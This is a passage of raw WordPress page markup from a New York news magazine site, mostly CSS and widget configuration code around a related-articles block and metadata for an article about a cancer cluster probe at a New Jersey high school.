<style>.tdi_105{text-align:left!important}.tdi_105 .tdm-descr{color:#999999;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_105 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Related Articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_12 tdb-single-related-posts"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_106 .td-image-wrap{padding-bottom:42%}.tdi_106 .entry-thumb{background-position:center 50%}.tdi_106 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_106 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_106 .td-module-meta-info{padding:21px 0 0 0;border-color:#eaeaea}.tdi_106 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_106 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_106 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_106 .td-post-vid-time{display:block}.tdi_106 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;display:inline-block;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_106 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_106 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_106 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_106 .td-read-more{display:none}.tdi_106 .td-post-author-name{display:none;font-weight:700}.tdi_106 .td-module-comments{display:none}.tdi_106 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_106 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_106 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_106 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_106 .td-module-title a{color:#aaaaaa}.tdi_106 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_106 .entry-title{margin:0 0 14px;font-size:20px!important;line-height:1.3!important;font-weight:500!important}.tdi_106 .td-editor-date,.tdi_106 .td-editor-date .entry-date,.tdi_106 .td-post-author-name a,.tdi_106 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_106 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .td-module-meta-info{padding:18px 0 0 0}.tdi_106 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_106 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_106 .td-module-container:before{bottom:-9px}.tdi_106 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:0 0 12px;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .td-module-meta-info{padding:16px 0 0 0}.tdi_106 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_106 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_106 .td-module-container:before{bottom:-9px}.tdi_106 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_106 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:0 0 13px;font-size:16px!important}.tdi_106 .td-editor-date,.tdi_106 .td-editor-date .entry-date,.tdi_106 .td-post-author-name a,.tdi_106 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_106 .td-image-wrap{padding-bottom:55%}.tdi_106 .td-module-meta-info{padding:16px 0 0 0}.tdi_106 .td_module_wrap{width:100%;float:left;padding-bottom:17.5px;margin-bottom:17.5px;padding-bottom:17.5px!important;margin-bottom:17.5px!important}.tdi_106 .td-module-container:before{bottom:-17.5px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:0 0 12px;font-size:19px!important}}</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","cat_txt_hover":"#eeeeee","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":113741,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"0","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "tdb_single_related";
block_tdi_106.post_count = "3";
block_tdi_106.found_posts = "3930";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "1310";
tdBlocksArray.push(block_tdi_106);
</script><div id=tdi_106 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/from-darkness-to-light-the-transformative-journey-of-pastor-charles-allen"  rel="bookmark" class="td-image-wrap " title="From Darkness to Light: The Transformative Journey of Pastor Charles Allen" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2024/07/Screenshot-2024-07-22-143049-e1740513488677.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/from-darkness-to-light-the-transformative-journey-of-pastor-charles-allen"  rel="bookmark" title="From Darkness to Light: The Transformative Journey of Pastor Charles Allen">From Darkness to Light: The Transformative Journey of Pastor Charles Allen</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.newyorkmetropolitan.com/life" class="td-post-category">Life</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-22T17:31:38-04:00" >July 22, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/update-on-horrific-bellevue-drive-by-shooting"  rel="bookmark" class="td-image-wrap " title="Update On Bellevue Drive By Shooting" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2024/01/iStock-1440984731-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/update-on-horrific-bellevue-drive-by-shooting"  rel="bookmark" title="Update On Bellevue Drive By Shooting">Update On Bellevue Drive By Shooting</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.newyorkmetropolitan.com/life" class="td-post-category">Life</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-26T20:51:38-05:00" >January 26, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/news/brooklyn-man-joshua-christian-arrested-for-allegedly-stalking-taylor-swift-at-nyc-home"  rel="bookmark" class="td-image-wrap " title="Brooklyn man Joshua Christian arrested for allegedly stalking Taylor Swift at NYC home" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2022/07/taylor-swift-tribeca-04-696x448.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/news/brooklyn-man-joshua-christian-arrested-for-allegedly-stalking-taylor-swift-at-nyc-home"  rel="bookmark" title="Brooklyn man Joshua Christian arrested for allegedly stalking Taylor Swift at NYC home">Brooklyn man Joshua Christian arrested for allegedly stalking Taylor Swift at NYC home</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.newyorkmetropolitan.com/news" class="td-post-category">News</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-02T16:42:47-04:00" >July 2, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://www.newyorkmetropolitan.com/author"></span><meta itemprop="datePublished" content="2022-04-18T13:02:21-04:00"><meta itemprop="dateModified" content="2022-04-18T20:27:45-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newyorkmetropolitan.com/news/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newyorkmetropolitan.com/news/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors"></span><meta itemprop="name" content="New York Metropolitan Magazine"></span><meta itemprop="headline" content="Cancer Cluster Probe at NJ HS Underway After 100+ Diagnosed With Brain Tumors"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2022/04/Colonia-HS.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_107" class="tdc-zone"><div class="tdc_zone tdi_108  wpb_row td-pb-row"  >
<style scoped>.tdi_108{min-height:0}.tdi_108{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-top:50px!important}}@media (max-width:767px){.tdi_108{margin-top:55px!important}}</style><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}@media (min-width:768px){.tdi_110{margin-left:-40px;margin-right:-40px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-30px;margin-right:-30px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_110{margin-bottom:40px!important}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:20px!important}}@media (max-width:767px){.tdi_110{margin-bottom:35px!important}}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_112{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_114  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_114{margin-bottom:15px!important}@media (max-width:767px){.tdi_114{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_115 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_115" >
<style>.tdi_115{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_115{margin-top:35px!important}}</style>
<style>.tdi_115 .tdb-logo-a,.tdi_115 h1{flex-direction:row}.tdi_115 .tdb-logo-a,.tdi_115 h1{align-items:flex-start;justify-content:center}.tdi_115 .tdb-logo-svg-wrap{display:block}.tdi_115 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_115 .tdb-logo-img{max-width:800px}.tdi_115 .tdb-logo-img-wrap{display:block}.tdi_115 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_115 .tdb-logo-text-title{display:block}.tdi_115 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_115 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_116 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_116"  style=" z-index: 999;">
<style>.tdi_116{margin-top:20px!important}@media (max-width:767px){.tdi_116{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_116 .td_block_inner{text-align:center}.tdi_116 .tdb-menu>li .tdb-menu-sep,.tdi_116 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_116 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_116 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_116 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more{color:#aaaaaa}.tdi_116 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_116 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_116 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_116 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more,.tdi_116 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_116 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_116 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_116 .tdb-menu .tdb-normal-menu ul,.tdi_116 .td-pulldown-filter-list,.tdi_116 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_116 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more,.tdi_116 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more,.tdi_116 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_116 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_116 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_116 .tdb-menu>li.current-menu-item>a,.tdi_116 .tdb-menu>li.current-menu-ancestor>a,.tdi_116 .tdb-menu>li.current-category-ancestor>a,.tdi_116 .tdb-menu>li:hover>a,.tdi_116 .tdb-menu>li.tdb-hover>a,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_116 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_116 .tdb-menu>li>a:after,.tdi_116 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_116 .tdb-menu>li.current-menu-item>a:after,.tdi_116 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_116 .tdb-menu>li.current-category-ancestor>a:after,.tdi_116 .tdb-menu>li:hover>a:after,.tdi_116 .tdb-menu>li.tdb-hover>a:after,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
